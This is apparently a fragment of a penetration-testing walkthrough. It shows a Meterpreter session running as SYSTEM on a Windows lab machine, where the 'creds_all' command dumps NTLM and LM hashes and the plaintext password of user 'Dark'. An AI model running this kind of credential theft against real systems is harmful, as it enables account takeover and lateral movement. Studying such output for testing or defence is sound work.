 (Meterpreter 2)(C:\Windows\system32) > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)